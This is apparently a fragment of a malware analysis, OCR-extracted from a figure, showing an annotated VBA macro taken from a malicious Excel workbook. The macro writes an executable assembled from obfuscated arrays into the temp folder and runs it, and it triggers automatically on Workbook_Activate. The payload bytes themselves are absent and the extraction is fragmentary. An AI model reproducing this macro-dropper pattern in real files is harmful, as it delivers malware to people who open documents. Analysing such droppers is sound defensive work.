 Init13
Init14
Init15
Init16
Init17
Init18
Init19
Init20
Init21
Init22
Init23
Init24
Init25
MACRO EXTRACTED
FROM THE EXCEL
DOCUMENT
fnum = FreeFile
fname = Environ("TMP") & "\vba_macro.exe" Create vba_macro.exe in tm
Open fname For Binary As #fnum open the file as binary
For i = 1 To 768
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
extract the binary by iterating over the obfuscated functions
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1) Execute the binary
End Sub
Private Sub Workbook_Activate()
MacroExpl
End Sub